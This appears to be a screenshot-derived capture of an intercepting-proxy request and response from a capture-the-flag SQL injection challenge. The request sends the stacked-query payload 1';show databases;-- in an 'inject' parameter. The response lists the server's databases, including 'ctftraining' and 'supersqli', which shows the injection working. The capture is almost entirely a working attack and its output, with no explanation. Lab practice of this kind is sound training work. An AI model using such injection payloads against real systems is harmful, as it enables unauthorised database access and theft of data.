 Request
Raw Params Headers Hex
GET request to /
Type Name Value
URL inject 1';show databases;--
Cookie PHPSESSID t7rmv1b8retios7u3lqrj9hkk6
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
<pre>
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
<br><hr>array(1) {
[0]=>
string(11) "ctftraining"
}
<br>array(1) {
[0]=>
string(18) "information_schema"
}
<br>array(1) {
[0]=>
string(5) "mysql"
}
<br>array(1) {
[0]=>
string(18) "performance_schema"
}
<br>array(1) {
[0]=>
string(9) "supersqli"
}